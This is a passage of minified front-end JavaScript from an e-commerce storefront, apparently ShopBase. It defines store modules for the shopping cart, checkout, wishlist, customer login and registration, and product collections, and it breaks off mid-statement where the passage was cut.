Ks=(e=>(e.CART_TOKEN="cartToken",e.CART_CHECKOUT_TOKEN="cartCheckoutToken",e.LOCAL_STORAGE_CART_DATA_KEY="cartDataStorage",e))(Ks||{}),dk=(e=>(e.SET_CART="setCart",e.SET_TOKEN="setToken",e.SET_CHECKOUT_TOKEN="setCheckoutToken",e.CART_READY="ready",e.SET_PRICE_RULE="setPriceRule",e))(dk||{});const fk={setCart(e,t){Object.assign(e.cart,Ky.cart,{token:e.cart.token,checkoutToken:e.cart.checkoutToken,...t})},setToken(e,t){e.cart.token=t},setCheckoutToken(e,t){e.cart.checkoutToken=t},ready(e,t){e.cartReady=t},setPriceRule(e,t){e.cart.price_rule=t}};var lt=(e=>(e.FETCH_CART="fetchCart",e.INIT_CART="initCart",e.CREATE_TOKEN="createToken",e.CREATE_CART_WITH_ITEMS="createCartWithItems",e.REQUEST="request",e.ADD_CART_ITEMS="addCartItems",e.CHANGE_CART_ITEM="changeCartItem",e.UPDATE_CART_ITEMS="updateCartItems",e.REMOVE_CART_ITEM="removeCartItem",e.REMOVE_CART_ITEMS="removeCartItems",e.CREATE_CART="createCart",e.CLEAR_ALL="clearAll",e.SET_PRICE_RULE="setPriceRule",e.FETCH_DISCOUNT="fetchDiscount",e))(lt||{});const pk={async initCart({commit:e,dispatch:t}){try{const n=this.$localStorage.get("cartToken",{doNotParse:!0}),r=this.$localStorage.get("cartCheckoutToken",{doNotParse:!0});if(!n||!r){if(!await t("createToken"))return Promise.reject(new Error("Create cart token error"))}else e("setToken",n),e("setCheckoutToken",r);await t("fetchCart");return}catch(n){return this.$logger.error("Init cart error",n),Promise.reject(n)}},async createToken({commit:e}){var t;try{const n=await this.$http.post("/checkout/next/cart.json");if((t=n.data)!=null&&t.result){const{token:r,checkout_token:o}=n.data.result;return e("setToken",r),e("setCheckoutToken",o),Ui(this,r,o),!0}}catch(n){this.$logger.error("Create cart token error",n)}return!1},async createCartWithItems({commit:e},t){var n;try{const{cartItems:r}=t,o={cartItems:r},s=await this.$http.post("/checkout/next/cart.json",{body:o});if((n=s.data)!=null&&n.result){const{token:i,checkout_token:a}=s.data.result;return t.isUpdateStateCartToken&&(e("setToken",i),e("setCheckoutToken",a),Ui(this,i,a)),a}}catch(r){this.$logger.error("Create cart token error",r)}return""},async fetchCart({state:e,commit:t,dispatch:n}){var o,s,i,a,c;const r=e.cart.token;if(!r)return Promise.reject(new Error("Invalid cart token"));await n("fetchDiscount");try{const u={cart_token:r},d=this.$sessionStorage.get(xd.SHAREABLE_LINK_DISCOUNT);let l=d||this.$localStorage.get(Xc(e.cart.checkoutToken)),f="/checkout/next/cart.json";this.$inABTesting(My.FS_REFACTOR_CHECKOUT)&&(d||(l=""),f="/checkout/next/cart-v2.json"),l&&(u.discount_code=encodeURIComponent(l));const p=await this.$http.get("".concat(f,"?").concat(Ue(u)));if(p.data){const{data:h}=p;t("setCart",h.result),ck(r,h.result),e.cartReady||t("ready",!0)}return p.status===200}catch(u){return this.$logger.error("Fetch cart error",u),(((i=(s=(o=u.response)==null?void 0:o.data)==null?void 0:s.result)==null?void 0:i.error_code)===409||(c=(a=u==null?void 0:u.response)==null?void 0:a.data)!=null&&c.messages.includes("invalid_cart_token"))&&n("createCart"),Promise.reject(u)}},async request({commit:e,state:t,dispatch:n,rootState:r},o){var h,m,g,S,b,y,_,w;if(!t.cart.token)return Promise.reject(new Error("Request action error: Invalid tokens"));let s=t.cart.token;const{cartItems:i,from:a,isUpdate:c}=o;let u=!1;a===ik&&(u=!0,(g=(m=(h=r.checkout)==null?void 0:h.getCheckoutInfoResponse)==null?void 0:m.token)!=null&&g.cart_token&&(s=r.checkout.getCheckoutInfoResponse.token.cart_token),(b=(S=r.checkout)==null?void 0:S.token)!=null&&b.cart&&(s=r.checkout.token.cart));const d=!!i,l=d?c?"cart/multiple.json":"cart/adds.json":"cart.json",f="/checkout/next/".concat(l);let p;try{const v={cart_token:s};u&&(v.post_purchase=!0);const C=await this.$http.put("".concat(f,"?").concat(Ue(v)),{body:{...o,isUpdate:void 0}});if(C&&C.status===201&&!d&&C.data){const P=C.data.result.cart_token||"",x=C.data.result.checkout_token||"";e("setToken",P),e("setCheckoutToken",x),Ui(this,P,x)}p=!0}catch(v){if(this.$logger.error("Update cart error",v),p=!1,((w=(_=(y=v.response)==null?void 0:y.data)==null?void 0:_.result)==null?void 0:w.error_code)===409)try{if(!await n("createCart"))return Promise.reject(new Error("Create cart token error"));const x={cart_token:t.cart.token,post_purchase:u};(!d||t.cart.items.length===0)&&(await this.$http.put("".concat(f,"?").concat(Ue(x)),{body:{...o,isUpdate:void 0}}),p=!0)}catch(P){return Promise.reject(P)}}try{if(p)return await n("fetchCart")}catch(v){return Promise.reject(v)}},async addCartItems({state:e,dispatch:t,rootGetters:n},r){var c,u,d;const{cartItems:o,source:s,from:i}=r;if(!(o!=null&&o.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(o.some(({variant_id:l,qty:f})=>!l||!f||f<0))return Promise.reject(new Error("Add cart error: Invalid params"));if(!e.cart.token&&!await t("createToken"))return Promise.reject(new Error("Add cart error: Invalid tokens"));vn.beforeAddToCart.execute(r);const a={success:!0};try{if(e.cart.items.length&&e.cart.items[0].metadata){const f=e.cart.items.every(h=>{var m,g;return!((g=(m=h.metadata)==null?void 0:m.subscription)!=null&&g.selling_plan_id)}),p=e.cart.items[0].metadata.subscription;if(p)for(const h of o)h.metadata||(h.metadata={}),h.metadata.subscription=p;if(f&&((u=(c=o[0].metadata)==null?void 0:c.subscription)!=null&&u.selling_plan_id))for(const h of o)h.metadata.subscription=null}const l=o.length===1?{cartItem:{...o[0]},source:s||void 0,from:i||void 0}:{cartItems:o.map(f=>({...f})),source:s||void 0,from:i||void 0};if(a.success=await t("request",l),a.success){if((d=r.options)!=null&&d.ignoreCartSettings||vn.afterAddToCart.execute(r),!e.cart.items.length)return a.success;const f=o.map(g=>g.variant_id),p=f.map(g=>(e.cart.items.find(b=>b.variant_id===g)||{handle:""}).handle),h=[];p.forEach(g=>{g&&!n["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](g)&&h.push(this.dispatch("product/".concat(En.FETCH),{handle:g,refresh:!1,silent:!0}))});let m=[];if(h.length)try{await Promise.all(h),m=p.map(g=>n["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](g))}catch(g){this.$logger.error("Fetch product tracking error",g)}else m=p.map(g=>n["product/".concat(Kr.GET_PRODUCT_BY_HANDLE)](g));if(m.length===f.length){const g=m.map((S,b)=>{const y=f[b],_=iy(S,y),w=sT(S,y),v=o[b].qty;return{...S,variant:O(()=>_),option:w,quantity:v}});vn.trackingAddToCart.execute({from:r.from||"",products:g,addedItems:o,cart:e.cart})}}return a.success}catch(l){return Promise.reject(l)}},async updateCartItems({dispatch:e,state:t},n){const{cartItems:r}=n;if(!(r!=null&&r.length))return Promise.reject(new Error("Add cart error: Invalid params"));if(r.some(o=>{const{id:s,variant_id:i,qty:a}=o;return!i||!a||a<0?!0:!!(s&&!t.cart.items.find(c=>c.id===s))}))return Promise.reject(new Error("Add cart error: Invalid params"));try{await e("request",{...n,isUpdate:!0}),vn.afterCartChange.execute(n);return}catch(o){return Promise.reject(o)}},async changeCartItem({state:e,dispatch:t},n){var o;if(!((o=n==null?void 0:n.cartItem)!=null&&o.id))return Promise.reject(new Error("Add cart error: Invalid params"));const r=e.cart.items.find(s=>s.id===n.cartItem.id);if(!r)return Promise.reject(new Error("Add cart error: Invalid params"));if(r.metadata){const s=r.metadata.subscription;s&&(n.cartItem.metadata||(n.cartItem.metadata={}),n.cartItem.metadata.subscription=s)}try{await t("request",{cartItem:{...n.cartItem,item_id:n.cartItem.id}}),vn.afterCartChange.execute({cartItems:[n.cartItem],source:n.source});return}catch(s){return Promise.reject(s)}},async removeCartItem({state:e,dispatch:t},n){var r,o,s;if(!(n!=null&&n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.items.find(i=>i.id===n.id))return Promise.reject(new Error("Remove cart item error: Invalid params"));if(!e.cart.token)return Promise.reject(new Error("Remove cart item error: Invalid token"));try{const i=await this.$http.delete("/checkout/next/cart.json?cart_token=".concat(e.cart.token),{body:{cartItem:{item_id:n.id}}});return i.data.result&&!n.ignoreFetchCart&&await t("fetchCart"),vn.afterCartRemove.execute(n),i}catch(i){return((s=(o=(r=i.response)==null?void 0:r.data)==null?void 0:o.result)==null?void 0:s.error_code)===409&&t("createCart"),Promise.reject(i)}},async removeCartItems({state:e,dispatch:t},n){try{const r=n.cart_token||e.cart.token,o=await this.$http.delete("/checkout/next/cart/items.json?cart_token=".concat(r),{body:{ids:n.ids}});return o.data.result&&await t("fetchCart"),o}catch(r){return Promise.reject(r)}},createCart({commit:e,dispatch:t}){return e("setCart",{items:[]}),e("setToken",""),e("setCheckoutToken",""),Ui(this,"",""),t("createToken")},clearAll({state:e,dispatch:t},n){const o={cartItems:(e.cart.items||[]).map(s=>({...s,qty:0})),source:n||void 0};return t("updateCartItems",o)},setPriceRule({commit:e},t){e("setPriceRule",t)},async fetchDiscount({state:e}){const t=e.cart.token;if(!(!t||this.$inABTesting("stack_discount_sep_2023")))try{const n=await this.$http.get("/offers/discount.json?cart_token=".concat(t));if(n.data){const{total_discount_amount:r,selected_offer:o,discount_cart_items:s,has_discount:i,discount_code:a}=n.data;i?(this.$localStorage.set(Xc(e.cart.checkoutToken),a),this.$tracking&&this.$tracking.event(Fe.AppUpdateDiscount,{extra:{source:sk,cart_token:t,offer_id:o.id,discount_total:r,discount_data:JSON.stringify(o.discount_data),discount_items:JSON.stringify(s)}})):this.$localStorage.remove(Xc(e.cart.checkoutToken))}}catch(n){this.$logger.error("Fetch discount offer error",n)}}},Ky={cartReady:!1,cart:{is_post_purchase:!1,items:[],overridden_manual_discount_type:"",price_rule:{},subtotal_price:0,total_discounts:0,total_price:0,total_quantity:0,token:"",checkoutToken:""}};function hk(){return{namespaced:!0,state:qe(Ky),mutations:fk,actions:pk}}function Yy(){return ol.get("referrer")||""}const Qp=Pe({fetchAppsSetting:A(!1)}),cu=Pe({appsSetting:{cdn:{font_list:""},custom_locales:{}}}),mk=()=>{var r,o,s;const{$http:e}=Ze(),t=async()=>{const[i,{error:a}]=ie(async()=>{const c=await e.get("/bootstrap/app.json");c.data&&(cu.appsSetting=c.data.result)});return Qp.fetchAppsSetting=a,i()},n=(s=(o=(r=ot())==null?void 0:r.appContext)==null?void 0:o.config)==null?void 0:s.globalProperties.$useNotification;return{fetchAppsSetting:t,state:Vn(cu),errors:Vn(Qp),appsSetting:O(()=>cu.appsSetting),$useNotification:n}};var Jy=(e=>(e.UpSell="upsell",e.USell="usell",e.Review="review",e.Copt="copt",e.Subscription="Subscription",e))(Jy||{});const eh=(e,t)=>{if(e<7)return 1;const r=e/7;return e%7>=t?Math.ceil(r):Math.floor(r)},OF=(e,t,n)=>{var o;const{appsSetting:r}=mk();if((o=r.value[Jy.Subscription])!=null&&o.enabled)return e.min_recurring_shipping?e.max_recurring_shipping?t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping,max_recurring_shipping:e.max_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{min_recurring_shipping:e.min_recurring_shipping}):t("checkout_general.eta_recurring_shipping_method",{max_recurring_shipping:e.max_recurring_shipping});if(!e.min_only_shipping_time&&!e.max_only_shipping_time)return"";if(n.value.platform.plusbase&&e.min_only_shipping_time>=12){const s=eh(e.min_only_shipping_time,6),i=eh(e.max_only_shipping_time,6);return s===i?s===1?t("checkout_general.eta_shipping_method_one_week"):t("checkout_general.eta_shipping_method_min_week",{0:s}):t("checkout_general.eta_shipping_method_week",{0:s,1:i})}return e.min_only_shipping_time?e.max_only_shipping_time?e.min_only_shipping_time===e.max_only_shipping_time?t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_shipping_method",{min_only_shipping_time:e.min_only_shipping_time,max_only_shipping_time:e.max_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.min_only_shipping_time}):t("checkout_general.eta_only_max_shipping",{max_only_shipping_time:e.max_only_shipping_time})},gk=e=>{const t=e.$localStorage.get(pi.Identical),n=Yy(),r={};Od.forEach(s=>{r[s]=e.$sessionStorage.get(s)});const o={referer:n,...r};return t&&(o.session_id=t.session_id),{headers:{"X-ShopBase-Tracking":cy(JSON.stringify(o)),"X-SB-FP-HASH":e.$localStorage.get(Na)||""}}};function xF({action:e="",payload:t={}}){const n=document.createElement("form");n.style.display="none",n.setAttribute("method","post"),n.setAttribute("action",e),n.setAttribute("enctype","application/x-www-form-urlencoded"),Object.keys(t).forEach(r=>{const o=document.createElement("input");o.setAttribute("type","text"),o.setAttribute("name",r),typeof t[r]=="object"?o.setAttribute("value",JSON.stringify(t[r])):o.setAttribute("value",t[r]),n.appendChild(o)}),document.body.appendChild(n),HTMLFormElement.prototype.submit.call(n)}const LF=(e,t={})=>{const n=new URL("".concat(window.location.origin,"/api/checkout/pre/").concat(e,"/next/confirmed.json"));for(const[r,o]of Object.entries(t))o&&n.searchParams.append(r,o);return n.toString()};function NF(e){qn.set("express_checkout_info",JSON.stringify(e),{expires:new Date(zw(Ye(1)))})}function DF(){return qn.get("express_checkout_info")}function MF(){return qn.remove("express_checkout_info")}function _k(){"serviceWorker"in navigator&&navigator.serviceWorker.ready.then(e=>{e.active&&e.active.postMessage({type:"clear"})})}const FF=400,BF=200,HF=["BR","KR","IT","CN","CL","ZA","TR","NO","MY","GH","TW","MX","PE"],jF="standard",VF="express",UF="usell",WF="auto_upsell",qF="post-purchase",ZF={product:"product_page",cart:"cart_page",checkout:"checkout_page"};var yk=(e=>(e.STORAGE_TRACKING="tracking",e.STORAGE_CHECKOUT_FIELD_VALUES="checkoutFieldValues",e))(yk||{}),sl=(e=>(e.TOKEN="token",e.SHIPPING="shipping",e.INFO="info",e.DISCOUNTS="discounts",e.ITEMS="items",e.TOTAL="total",e.TIPPING="tipping",e.EXTRA="extra",e.ORDER="order",e.PAYMENT="payment",e))(sl||{}),Da=(e=>(e.SHIPPING_ADDRESS="checkoutFieldValues/shippingAddress",e.CONTACT_INFORMATION="checkoutFieldValues/contactInformation",e))(Da||{});const vk={PURCHASE:"tracking/purchase",DELETED_DISCOUNTS:"checkoutFieldValues/deletedDiscounts",MONITOR:"checkoutMonitor"},GF={"17track":"https://t.17track.net/en#nums={tracking_number}",ups:"https://www.ups.com/track?loc=en_US&tracknum={tracking_number}&requester=ST/trackdetails"},zF=["attempted_delivery","undelivered","ready_for_pickup","confirmed","in_transit","out_for_delivery","delivered","delayed","synchronizing","failure","not_found","invalid","tracking_created","carrier_not_found","error","processing"],KF="processing",YF=["not_found","invalid","error"],bk="cod",Ek=(e,t)=>{var i,a,c,u,d,l,f,p,h,m,g;const n={},r=e.fields||[];if(e=e||{},t.state.preview&&(n.is_preview=!0),e.recoverKey&&(n.recover_key=e.recoverKey),r.length)n.fields=r.join(",");else{const S=t.$localStorage.get(Da.SHIPPING_ADDRESS)||{};n.country=S.country_code||"",n.province=S.province_code||""}((a=(i=t.state.checkout)==null?void 0:i.payment)==null?void 0:a.method_code)===bk&&(n.payment_method=t.state.checkout.payment.method_code),(u=(c=t.state.checkout)==null?void 0:c.payment)!=null&&u.method_id&&(n.payment_method_id=t.state.checkout.payment.method_id);const o=t.$localStorage.get(vk.DELETED_DISCOUNTS)||{};(d=o.codes)!=null&&d.length&&(n.deleted_automatic_discounts=encodeURIComponent(o.codes.join(","))),e.disable_calculate_shipping&&(n.disable_calculate_shipping=e.disable_calculate_shipping);let s=null;return(p=(f=(l=t.state.checkout)==null?void 0:l.info)==null?void 0:f.billing_address)!=null&&p.zip&&(s=t.state.checkout.info.billing_address.zip),(g=(m=(h=t.state.checkout)==null?void 0:h.info)==null?void 0:m.shipping_address)!=null&&g.zip&&!s&&(s=t.state.checkout.info.shipping_address.zip),n.zip_code=s,n};var xc=(e=>(e.FETCH_CHECKOUT="fetchCheckout",e.FETCH_ORDER="fetchOrder",e.CHECKOUT_INIT="checkoutInit",e))(xc||{}),Md=(e=>(e.SET_CHECKOUT="setCheckout",e.SET_CHECKOUT_ITEMS="setCheckoutItems",e.SET_CHECKOUT_TOTAL="setCheckoutTotal",e.SET_CHECKOUT_INFO="setCheckoutInfo",e.SET_SUBSCRIPTION_INFO="setSubscriptionInfo",e.SET_CHECKOUT_SHIPPING_METHOD="setCheckoutShippingMethod",e.SET_CHECKOUT_TIPPING="setCheckoutTipping",e.SET_PAYMENT_METHOD="setPaymentMethod",e.SET_IS_FETCHING_SHIPPING="setIsFetchingShipping",e.SET_IS_DISABLE_CALCULATE_SHIPPING="setIsDisableCalculateShipping",e.SET_IS_FETCHING_TAX="setIsFetchingTax",e.SET_IS_FETCHING_TIP="setIsFetchingTip",e.SET_IS_FETCHING_DISCOUNT="setIsFetchingDiscount",e.SET_IS_CALCULATING_SHIPPING="setIsCalculatingShipping",e))(Md||{});const Sk={async fetchCheckout({state:e,commit:t},n){var r;try{n.disable_calculate_shipping=e.disableCalculateShipping;const o=n.token||e.token.checkout,s=await this.$http.get("/checkout/".concat(o,"/next/new-info.json?").concat(Ue(Ek(n,this))),gk(this));if(s.data){const i=se({},s.data.result);if(!((r=n.fields)!=null&&r.length)&&i.info){if(!i.info.email){const a=this.$localStorage.get(Da.CONTACT_INFORMATION);i.info=se({},i.info,a||{})}if(!i.info.shipping_address.first_name){const a=this.$localStorage.get(Da.SHIPPING_ADDRESS);i.info.shipping_address=se({},i.info.shipping_address,a||{})}}t("setCheckout",i),t("setIsFetchingShipping",!1),t("setIsCalculatingShipping",!1),t("setIsFetchingTax",!1),t("setIsFetchingTip",!1),t("setIsFetchingDiscount",!1)}return Promise.resolve()}catch(o){return Promise.reject(o)}},async fetchOrder({rootState:e,commit:t},n){try{const r={key:n.accessKey||""};e.preview&&(r.is_preview=!0),n.xSystemId&&(r.x_system_id=n.xSystemId);const o=await this.$http.get("/checkout/order-status/".concat(n.token,"/next/info.json?").concat(Ue(r)));return o.data&&t("setCheckout",o.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},checkoutInit({state:e,commit:t},n){if(n){if(n.items&&n.items.length>0&&e.items.length===0){const r=n.items.map(o=>(o.available=!0,o));t("setCheckoutItems",r)}if(e.total&&Object.keys(e.total).length===0){const r={conversion_rate_to_euro:0,is_include_shipping_tax:!1,not_explicit_discount:0,previous_shipping_fee:0,shipping_fee:0,subtotal_price:0,tax_price_include:!1,total_discounts:0,total_extra_fee:0,total_line_items_discount:0,total_line_items_price:0,total_price:0,total_shipping:0,total_tipping:0,total_tax:0,already_paid:0};for(const[o,s]of Object.entries(n))s&&o in r&&(r[o]=s);t("setCheckoutTotal",r)}}}},wk={setCheckout(e,t){const n=se({},t,{order:t.order||e.order,payment:t.payment||e.payment});se(e,n)},setCheckoutItems(e,t){e.items=t},setCheckoutTotal(e,t){e.total=se({},e.total,t)},setCheckoutInfo(e,t){e.info=se({},e.info,t)},setSubscriptionInfo(e,t){e.info=se({},e.subscription,t)},setCheckoutShippingMethod(e,t){e.shipping=se({},e.shipping,t)},setCheckoutTipping(e,t){e.tipping=se({},e.tipping,t)},setPaymentMethod(e,t){e.payment=se({},e.payment,t)},setIsFetchingShipping(e,t){e.isFetchingShipping=t},setIsDisableCalculateShipping(e,t){e.disableCalculateShipping=t},setIsFetchingTax(e,t){e.isFetchingTax=t},setIsFetchingTip(e,t){e.isFetchingTip=t},setIsFetchingDiscount(e,t){e.isFetchingDiscount=t},setIsCalculatingShipping(e,t){e.isCalculatingShipping=t}};function Tk(){return{namespaced:!0,state:{token:{},info:{},shipping:{},subscription:{},order:{},total:{},tipping:{},discounts:[],items:[],payment:{},extra:{}},actions:Sk,mutations:wk}}const Ck=Object.freeze(Object.defineProperty({__proto__:null,MutationTypes:Md,Types:xc,default:Tk},Symbol.toStringTag,{value:"Module"}));var Te=(e=>(e.Query="query",e.Param="param",e))(Te||{}),Ma=(e=>(e.Home="homepage",e.Collections="collections",e.Cart="cart",e.Collection="collection",e.Search="search",e.OtherPage="other_page",e.Page="page",e.Product="product",e.Blog="blogs",e.BlogPost="blog-post",e.Offer="offer",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyDigitalDownload="my_digital_download",e.MyCoachingSession="my_coaching_session",e.MyProductOnlineCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e.Password="password",e.NotFound="not_found",e.Dmca="dmca",e.Error="error",e.Policy="policy",e.ActivateAccount="activate_account",e.Login="login",e.Register="register",e.ResetPassword="reset_password",e.Account="account",e.ThankYou="thankyou",e.Checkout="checkout",e.SignIn="sign_in",e.MyProfile="my_profile",e.MyWishlist="my_wishlist",e.ChangePassword="change_password",e.OrderHistory="order_history",e.OrderDetail="order_detail",e.InvoiceDetail="invoice_detail",e.AllSubscriptions="all_subscriptions",e.SubscriptionDetail="subscription_detail",e.CreatePassword="create_password",e.SignUp="sign_up",e.BlogPostDetail="blog_post",e))(Ma||{});const _t=A([]),Pk=()=>{const{$isPreview:e,$customer:t,$localStorage:n,$http:r}=Ze(),o=je(),s=A({}),i=A([]),a=O(()=>{var g;return!e.value&&((g=t.value)==null?void 0:g.token)}),c=async()=>{const g=n.get(Mr);Array.isArray(g)&&g.length>0&&await l({data:g}),o.dispatch("customer/".concat(tt.FETCH_WISHLIST))},u=()=>{_t.value=[],n.set(Mr,JSON.stringify(_t.value)),o.commit("product/".concat(La.SET_PRODUCTS),{key:Ma.MyWishlist,products:{items:[],count:0}})},d=async g=>{var b,y,_;return(b=t.value)!=null&&b.token?((_=(await r.delete("/customer/next/wishlist/".concat(g.product_id,".json?token=").concat((y=t.value)==null?void 0:y.token))).data)==null?void 0:_.code)===200:!1},l=async g=>{var b,y,_;return(b=t.value)!=null&&b.token?((_=(await r.post("/customer/next/wishlist.json?token=".concat((y=t.value)==null?void 0:y.token),{body:g})).data)==null?void 0:_.code)===200:!1},f=async g=>a.value&&(s.value=_t.value.find(b=>b.product_id===g.id),!await d({product_id:g.id}))?!1:(i.value=_t.value,_t.value=_t.value.filter(S=>S.product_id!==g.id),n.set(Mr,JSON.stringify(_t.value)),!0),p=async g=>{if(g.is_sample_product)return!1;const S={product_id:g.id,added_at:Math.floor(Date.now()/1e3)};return a.value?await l({data:[S]})?(_t.value.push(S),n.set(Mr,JSON.stringify(_t.value)),!0):!1:(_t.value.push(S),n.set(Mr,JSON.stringify(_t.value),{expires:Ye(30)}),!0)};return{wishlist:_t,addToWishlist:l,removeAllWishlist:u,syncWishlist:c,handleToggleWishlist:async g=>g.id?_t.value.some(b=>b.product_id===g.id)?f(g):p(g):!1,undoRemoveWishlist:async()=>{if(_t.value=i.value,!s.value.product_id)return;await l({data:[s.value]})&&(s.value={})}}};var tt=(e=>(e.REGISTER="register",e.LOGIN="login",e.RESET_PASSWORD="resetPassword",e.UPDATE_RESET_PASSWORD="updateResetPassword",e.CREATE_PASSWORD="createPassword",e.CHECK_PASSWORD="checkPassword",e.CHANGE_PASSWORD="changePassword",e.LOGOUT="logout",e.UPDATE_CUSTOMER="updateCustomer",e.FETCH_CUSTOMER="fetchCustomer",e.ACTIVATE_CUSTOMER="activateCustomer",e.SUBSCRIBE_NEWSLETTER="subscribeNewsletter",e.FETCH_COUNTRY_TRANSLATE="fetchCountryTranslate",e.FETCH_REDIRECT_LINK="fetchRedirectLink",e.SUBMIT_EMAIL="submitEmail",e.VERIFY_OTP_SIGN_IN="verifyOtpSignIn",e.FETCH_WISHLIST="fetchWishlist",e))(tt||{}),Yr=(e=>(e.Token="customerToken",e.Current="customerCurrent",e.Merchant="merchantToken",e.Countries="countries",e))(Yr||{});const kk={setToken(e,t){e.customer.token=t},setCustomer(e,t){Object.assign(e.customer,t)},setCountries(e,t){Object.assign(e.country_data,t)}},ys=(e,t,n)=>{e.$localStorage.set("customerToken",n),t("setToken",n)},th=(e,t,n)=>{e.$localStorage.set("customerCurrent",JSON.stringify(n)),t("setCustomer",n)},Ik=(e,t,n)=>{e.$localStorage.set("countries",JSON.stringify(n)),t("setCountries",n)},Ak=(e,t)=>{e.$localStorage.set(Mr,JSON.stringify(t)),_t.value=t||[]},$k={logout({commit:e}){this.$localStorage.remove("customerToken"),this.$cookie.remove("customerToken"),e("setToken",""),e("setCustomer",{id:null})},async activateCustomer({commit:e},t){try{const n=await this.$http.post("/customer/next/activate.json",{body:t});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async login({commit:e},t){try{const n=await this.$http.post("/customer/next/login.json",{body:t});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){const r=Object.assign({message:""},n);return n.response.data&&n.response.data.result&&(r.message=n.response.data.result),Promise.reject(r)}},async submitEmail({commit:e},t){try{const n=await this.$http.post("/customer/next/login-without-password.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async verifyOtpSignIn({commit:e},t){try{const n=await this.$http.post("/customer/next/verify-otp-login.json",{body:t,headers:{"X-SB-CAPTCHA":btoa(JSON.stringify({service:"hcaptcha",challenge:t.challenge}))}});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data)}catch(n){return Promise.reject(n)}},async register({dispatch:e},t){var n;try{const r=await this.$http.post("/customer/next/create.json",{body:t});return r.data.result.code===200?(await e("login",{username:t.email,password:t.password}),Promise.resolve(r.data.result)):Promise.reject(r.data.result)}catch(r){const o=Object.assign({code:500},r);return(n=r.response.data)!=null&&n.result&&(o.code=r.response.data.result.code),Promise.reject(o)}},async resetPassword(e,t){try{return await this.$http.post("/customer/next/request-reset-password.json?digital_product=".concat(t.is_digital_product),{body:{email:t.email}}),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async changePassword({dispatch:e,state:t},n){try{return await this.$http.post("/customer/next/change-password.json?token=".concat(t.customer.token),{body:n}),await e("login",{username:t.customer.email,password:n.new_password}),Promise.resolve()}catch(r){return Promise.reject(r)}},async updateCustomer({commit:e,state:t},n){try{const r=await this.$http.post("/customer/next/me.json?token=".concat(t.customer.token),{body:{customer:n}});return r.data.result&&th(this,e,r.data.result),Promise.resolve()}catch(r){return Promise.reject(r)}},async fetchCustomer({commit:e,state:t,dispatch:n}){var r;try{const o=this.$cookie.get("customerToken")||this.$localStorage.get("customerToken");if(!o)return n("logout"),Promise.resolve(null);if(t.customer.token||e("setToken",o),t.customer&&t.customer.id)return Promise.resolve(t.customer);const s=await this.$http.get("/customer/next/me.json?token=".concat(o));return s.data.result&&th(this,e,s.data.result),Promise.resolve(s.data.result)}catch(o){return((r=o==null?void 0:o.response)==null?void 0:r.status)===400&&n("logout"),Promise.reject(o)}},async updateResetPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/reset-password.json",{body:t});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(!0)}catch(n){return Promise.reject(n)}},async checkPassword(e,t){try{const n=await this.$http.post("/customer/next/check-created-password.json",{body:t,credentials:"include"});return Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async fetchRedirectLink(e,t){try{return this.$http.post("/customer/next/get-redirect-link-customer.json",{body:t})}catch(n){return Promise.reject(n)}},async createPassword({commit:e},t){try{const n=await this.$http.post("/customer/next/set-password.json",{body:t,credentials:"include"});return n.data&&ys(this,e,n.data.result.token),Promise.resolve(n.data.result)}catch(n){return Promise.reject(n)}},async subscribeNewsletter(e,t){try{const n=await this.$http.post("/customer/next/subscribe.json",{body:t});return Promise.resolve(n.data.result.success)}catch(n){return Promise.reject(n)}},async fetchCountryTranslate({commit:e,state:t},n="en"){var s,i;if((i=(s=t.country_data)==null?void 0:s.countries)!=null&&i.length)return Promise.resolve(t.country_data);const r="/checkout/countries.json?get-current-country=1&locale=".concat(n),o=await this.$http.get(r);if(o!=null&&o.data){const a={countries:{},provinces:{}};return o.data.countries.map(c=>{a.countries[c.id]=c.name,c.provinces&&c.provinces.map(u=>{a.provinces[u.id]=u.name})}),o.data&&Ik(this,e,o.data),Promise.resolve(o.data)}},async fetchWishlist({state:e}){var t,n;try{if(!e.customer.token)return _t.value=this.$localStorage.get(Mr)||[],Promise.resolve(!0);const r=await this.$http.get("/customer/next/wishlist.json?token=".concat(e.customer.token));return(n=(t=r.data)==null?void 0:t.result)!=null&&n.data&&Ak(this,r.data.result.data),Promise.resolve(r.data)}catch(r){return Promise.reject(r)}}};function Rk(){return{namespaced:!0,state:{customer:{},country_data:{}},mutations:kk,actions:$k}}var Fa=(e=>(e.FETCH="fetch",e))(Fa||{});const Ok={getMapCollections:e=>t=>{const n=e.collections[t]?qe(e.collections[t].items):[],r={};return n.forEach(o=>{r[o.handle]=o}),r},getMapLoadedCollections:e=>()=>{var r;const t=(r=e.loadedCollections)!=null?r:[],n={};return t.forEach(o=>{n[o.handle]=o}),n}},xk={setCollections(e,t){t.infinite?e.collections[t.key]?(e.collections[t.key].items=[...e.collections[t.key].items,...t.collections.items],e.collections[t.key].count=t.collections.count):e.collections[t.key]={items:[...t.collections.items],count:t.collections.count}:e.collections[t.key]=t.collections},setLoadedCollections(e,t){e.loadedCollections?e.loadedCollections=[...e.loadedCollections,...t.collections.items]:e.loadedCollections=t.collections.items},setLoadedFilter(e,t){if(t.collections.items.length==0||!t.collections.filters)return;const n=t.collections.items[0].handle,r=t.collections.filters;e.loadedFilters?e.loadedFilters[n]=r:e.loadedFilters={[n]:r}}},Lk={async fetch({commit:e},t){try{const n=await this.$http.get("/catalog/next/collections.json?".concat(Xu(t.data)));if(t.key&&n.data){const 